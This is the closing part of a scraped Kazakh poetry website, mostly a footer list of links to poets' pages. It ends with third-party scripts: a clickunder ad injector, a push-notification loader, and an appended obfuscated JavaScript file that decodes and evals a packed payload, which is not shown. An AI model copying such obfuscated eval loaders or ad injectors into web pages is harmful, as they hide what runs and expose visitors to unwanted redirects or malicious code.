        <li><a href="/f/cat=2/n.xfsearch=әбіш+кекілбаев+өлең" title="Әбіш Кекілбайұлы өлең олен стихи на казахском языке" alt="Әбіш Кекілбайұлы өлең олен стихи на казахском языке">Әбіш Кекілбайұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=әсет+ақдәулет+өлең/" > Әсет Ақдәулет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Бақыт+Беделхан+өлең/" > Бақыт Беделхан </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=бағашар+тұрсынбайұлы+өлең/" > Бағашар Тұрсынбайұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Әліқожа+өлеңдері/" > Бауыржан Әліқожа </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Қарағызұлы+өлеңдері/" > Бауыржан Қарағызұлы </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Базар+Жырау+Оңдасұлы+өлеңдері/" > Базар Жырау Оңдасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Бернияз+Күлеев+өлең/" > Бернияз Күлеев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=біржан+сал+қожағұлұлы+өлең/" title=" биржан сал өлең олен стихи на казахском языке" alt="биржан сал өлең олен стихи на казахском языке">Біржан сал Қожағұлұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Болат+Кенішбаев+өлеңдері/" > Болат Кенішбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=бұқар+жырау+өлеңдері/" > Бұқар жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Доспамбет+Жырау+өлеңдері/" >Доспамбет Жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жамбыл+жабаев+өлең/" title=" Жамбыл Жабаев өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жамбыл Жабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жанар+Айжанова+өлеңдері/"> Жанар Айжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=жандарбек+бұлғақов+өлеңдері/"> Жандарбек Бұлғақов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жандарбек+Жұман"> Жандарбек Жұман </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жанкелді+Немеребай+өлеңдері/"> Жанкелді Немеребай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жиембет+жырау+өлең/" > Жиембет Жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұматай+Жақыпбаев+өлең/" > Жұматай Жақыпбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұмағали+Саин+сайын+өлең/" > Жұмағали Саин </a></li>  
         <li><a href="/f/cat=2/n.xfsearch=Жұмекен+Нәжімеденов+сайын+өлең/" > Жұмекен Нәжімеденов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=жүсіпбек+аймауытов+өлең/" title=" Жүсіпбек Аймауытов өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жүсіпбек Аймауытов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=иса+байзақов+өлеңдері/"> Иса Байзақов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Исмағұлов+Сабыржан+өлеңдері/"> Исмағұлов Сабыржан </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Исраил+Сапарбай+өлеңдері/"> Исраил Сапарбай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=кенен+әзірбаев+өлеңдері/" > Кенен Әзірбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Күләш+Ахметова+өлеңдері/" > Күләш Ахметова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Қанат+Дауылбаев+өлеңдері/" > Қанат Дауылбаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=қалқаман+сарин+өлең/" title=" калкаман сарин өлең олен стихи на казахском языке" alt=" қалқаман сарин өлең олен стихи на казахском языке"> Қалқаман Сарин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=қадыр+мырза+әли+өлең/"> Қадыр Мырза Әли </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қайсар+Қауымбек+өлеңдері/"> Қайсар Қауымбек </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қалижан+Бекқожин+өлеңдері/"> Қалижан Бекхожин </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Қасым+Аманжолов+өлеңдері/">  Қасым Аманжолов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Құралай+Омар+өлеңдері/">  Құралай Омар </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Есенғали+Раушанов+өлеңдері/">  Есенғали Раушанов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Ербол+Бейілхан+өлеңдері/">  Ербол Бейілхан </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Ерболат+Қарақойшиев+өлеңдері/">  Ерболат Қарақойшиев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=ерлан+ахмет+өлеңдері/"> Ерлан Ахмет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Хамит+Ерғалиев+өлеңдері/"> Ерғалиев Хамит </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ерлан+Сәдуақасұлы+өлеңдері/"> Ерлан Сәдуақасұлы </a></li>        
            </nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [М-І]
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				         
        <li><a href="/f/cat=2/n.xfsearch=махамбет+өтемісұлы+өлең/" title=" Махамбет Өтемісұлы өлең олен стихи на казахском языке" alt=" Махамбет Өтемісұлы өлең олен стихи на казахском языке">Махамбет Өтемісұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=мағжан+жұмабаев+өлең/" title=" Мағжан Жұмабаев өлең олен стихи на казахском языке" alt=" Мағжан Жұмабаев өлең олен стихи на казахском языке"> Мағжан Жұмабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=майлықожа+сұлтанқожаұлы+өлең/" title=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке" alt=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке">Майлықожа Сұлтанқожаұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Мақпал+Мыса+өлеңдері/"> Мақпал Мыса </a></li>
        <li><a href="/f/cat=2/n.xfsearch=матай+сансызбайұлы+өлеңдері/"> Матай Сансызбайұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мәделі+Жүсіпқожаұлы+өлеңдері/"> Мәделі Жүсіпқожаұлы </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=Мұрат+Мөңкеұлы+өлеңдері/"> Мұрат Мөңкеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мұсабек+Байзақұлы+өлеңдері/"> Мұсабек Байзақұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Мүбәрәк+Жаманбалинов+өлеңдері/"> Мүбәрәк Жаманбалинов </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=мөңке+би+өлеңдері/"> Мөңке би </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=мәриям+хакімжанова+өлеңдері/" title=" Мәриям Хакімжанова өлең олен стихи на казахском языке" alt=" Мәриям Хакімжанова өлең олен стихи на казахском языке"> Мәриям Хакімжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Медеу+Демеу+Медеуұлы+өлеңдері/"> Медеу Демеу Медеуұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=мұқағали+мақатаев+өлеңдері/" title=" Мұқағали Мақатаев өлең олен стихи на казахском языке" alt=" Мұқағали Мақатаев өлең олен стихи на казахском языке">Мұқағали Мақатаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=міржақып+дулатұлы+өлеңдері/" title=" міржақып дулатұлы өлең олен стихи на казахском языке" alt=" міржақып дулатұлы өлең олен стихи на казахском языке">Міржақып Дулатұлы</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=мұхтар+шаханов+өлеңдері/" title=" Мұхтар Шаханов өлең олен стихи на казахском языке" alt=" Мұхтар Шаханов өлең олен стихи на казахском языке">Мұхтар Шаханов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Назгүл+Бердіқожа+өлеңдері/"> Назгүл Бердіқожа </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Несіпбек+Айтұлы+өлеңдері/"> Несіпбек Айтұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=нұржан+наушабайұлы+наушабаев+өлеңдері/"> Нұржан Наушабайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Нұрболат+Жолдасбек/"> Нұрболат Жолдасбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=омар+шораяқұлы+шораяқов+өлеңдері/"> Омар Шораяқұлы </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Сүлейменов+өлеңдері/" >Олжас Сүлейменов</a></li>
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Отар+өлеңдері/" >Олжас Отар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Оралхан+Бөкей+өлеңдері/" >Оралхан Бөкей</a></li>  
        <li><a href=" /f/cat=2/n.xfsearch=Оразақын+Асқар+өлеңдері/" >Оразақын Асқар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=ринат+зайытов+өлеңдер+жинағы/" >Ринат Зайытов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Сағыныш+Намазшамова+өлеңдері/"> Сағыныш Намазшамова  </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=сүйінбай+аронұлы+өлеңдері/" title=" сүйінбай аронұлы өлең олен стихи на казахском языке" alt=" сүйінбай аронұлы өлең олен стихи на казахском языке">Сүйінбай Аронұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=саят+әбенов+өлеңдері/"> Саят Әбенов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Сәбит+Дөнентаев+өлеңдері/"> Сәбит Дөнентаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=стихи сергея есенина" >  Сергей Есенин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=сұлтанмахмұт+торайғыров+өлеңдері/"> Сұлтанмахмұт Торайғыров  </a></li> 
        <li><a href=" /f/cat=2/n.xfsearch=танакөз+толқынқызы+өлеңдері/?id=Танакөз+Толқынқызы+өлең+олен+стихи+на+казахском+танакоз+толкынкызы" title=" Танакөз Толқынқызы өлеңдері" alt=" Танакөз+Толқынқызы өлең олен стихи на казахском танакоз толкынкызы өлең олен стихи на казахском языке">Танакөз Толқынқызы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Тәтіқара+ақын+өлеңдері/"> Тәтіқара ақын </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Темірхан+Медетбек+өлеңдері/"> Темірхан Медетбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Тоқтарәлі+Таңжарық+өлеңдері/"> Тоқтарәлі Таңжарық </a></li>
        <li><a href="/f/cat=2/n.xfsearch=төлеген+айбергенов+өлеңдері/" title=" Төлеген Айбергенов өлең олен стихи на казахском языке" alt=" Төлеген Айбергенов өлең олен стихи на казахском языке">Төлеген Айбергенов</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Тұрмағамбет+Ізтілеуов+өлеңдері/"> Тұрмағамбет Ізтілеуов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=тұрмағанбет+кенжебаев+өлеңдері/"> Тұрмағанбет Кенжебаев </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Тұманбай+Молдағалиев+өлеңдері/"> Тұманбай Молдағалиев </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=тыныштықбек+әбдікәкімұлы/"> Тыныштықбек Әбдікәкімұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шал+ақын+тілеуке+құлекеұлы+өлеңдері/"> Шал ақын Тілеуке Құлекеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=шалкиіз+жырау+өлеңдері/"> Шалкиіз жырау Тіленшіұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=шәді+жәңгірұлы+өлеңдері/"> Шәді Жәңгірұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Шәкәрім+Құдайбердіұлы+өлең/" title=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке" alt=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке">Шәкәрім Құдайбердіұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шәмші+Қалдаяқов+өлеңдері/"> Шәмші Қалдаяқов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Шерхан+Талап+өлеңдер/"> Шерхан Талап </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шернияз+Жарылғасұлы+өлеңдер/"> Шернияз Жарылғасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шортанбай+қанайұлы+өлеңдері/"> Шортанбай Қанайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шөже Қаржаубайұлы+өлеңдері/"> Шөже Қаржаубайұлы </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=фариза+оңғарсынова+өлеңдері/" title=" фариза оңғарсынова өлең олен стихи на казахском языке" alt=" фариза оңғарсынова өлең олен стихи на казахском языке">Фариза Оңғарсынова</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ыбырай+алтынсарин+өлеңдері/" title=" Ыбырай Алтынсарин өлең олен стихи на казахском языке" alt=" Ыбырай Алтынсарин өлең олен стихи на казахском языке">Ыбырай Алтынсарин</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ықылас+Ожай+өлеңдері/"> Ықылас Ожай </a></li>
        <li><a href="/f/cat=2/n.xfsearch=ілияс+жансүгіров+өлең/" alt=" ильяс+жансүгіров өлең олен стихи на казахском языке">Ілияс Жансүгіров</a></li>
        </nav>
		</div>
	</li>
</ul>
						 
					</footer>
				</div>
			</div>
			
			
		</div>
	</div>

    
<script src="/engine/classes/min/index.php?g=general3&amp;v=16377"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=16377" defer></script>
   
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/1hjo18mf0m/?bid=&sid=18761&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code --> 

<!-- push -->
 <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Us47d6mFvk9sA/JDsoitFOr5ScyrxNoL5GYpt?p_id=2100&hold=1.00&subid_4=sitescript&dtv=1&https_only=1"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- push -->
 
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter18524437 = new Ya.Metrika({ id:18524437, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], x = "https://mc.yandex.ru/metrika/watch.js", s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; for (var i = 0; i < document.scripts.length; i++) { if (document.scripts[i].src === x) { return; } } s.type = "text/javascript"; s.async = true; s.src = x; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/18524437" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
 <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'd717f08b55891468babc534b9a5b35256ad4321c';
var dle_group      = 5;
var dle_skin       = 'green2021';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Сіздің e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '1';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	
				COMMENTXFIELDS.exec(dle_skin);
			
	return false;
});
});
//-->
</script><script>
let urlFilter = 0;
</script>
    	<script src="/engine/modules/slidingadvert/site/site.js" type="text/javascript"></script>
	<script type="text/javascript">
	var SLIDINGADVERT_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/?mod=slidingadvert","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/slidingadvert\/site\/ajax.php","ONLY_ONCE_VOTE":null,"USER_HASH":"d717f08b55891468babc534b9a5b35256ad4321c","IN_ADMINPANEL":false,"CFG":{"top_on":"0","top_height":"70px","top_displaying_mode":"1","top_displaying_scrolling_value":"10%","top_displaying_delay_seconds":"10","bottom_on":1,"bottom_height":"70px","bottom_displaying_mode":"1","bottom_displaying_scrolling_value":"10%","bottom_displaying_delay_seconds":"4"},"CONST":{"CFG_FILEPATH":"\/data\/config.slidingadvert.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=58&action=checknewmodule","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"DEBUG":0,"DISPLAY_DEFAULT":0,"DISPLAY_SCROLLING":1,"DISPLAY_DELAY":2,"LOCATION_ONLY_TOP":0,"LOCATION_ONLY_BOTTOM":1,"LOCATION_BOTH":2,"DEVICE_DESKTOP":1,"DEVICE_NOT_DESKTOP":2,"COOKIE_PREFIX":"slidingadvert","BAR_HEIGHT":5}}');
	</script>
	<link rel="stylesheet" href="/engine/modules/shorttexts/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/fontello/css/fontawesome.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.css" type="text/css" />
	<script src="/engine/modules/commentxfields/kernel.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/commentxfields.js?ver=2" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.init.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.min.js" type="text/javascript"></script>
	<script type="text/javascript">

	jQuery(document).ready(function($) {
		lazyframe("div.lazyframe");
	});
	</script>
</body>
	<script>
		jQuery(function($){
			$.get("/templates/green2021/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
			
				//  
	var stickyNavTop = $('#body_left').offset().top;
	var sticky = $('html');

	var stickyNav = function(){
	    var scrollTop = $(window).scrollTop();

	    if (scrollTop > stickyNavTop) {
	        $(sticky).addClass('headfix');
	    } else {
	        $(sticky).removeClass('headfix');
	    }
	};

	stickyNav();

	$(window).scroll(function() {
	    stickyNav();
	});

	// 
		});
	</script>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1632
content:
var _0xc90e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc90e[2][_0xc90e[1]](_0xc90e[0]);var h=g[_0xc90e[3]](0,e);var i=g[_0xc90e[3]](0,f);var j=d[_0xc90e[1]](_0xc90e[0])[_0xc90e[10]]()[_0xc90e[9]](function(a,b,c){if(h[_0xc90e[4]](b)!==-1)return a+=h[_0xc90e[4]](b)*(Math[_0xc90e[8]](e,c))},0);var k=_0xc90e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc90e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"rqoDxmWZR",20,5,56))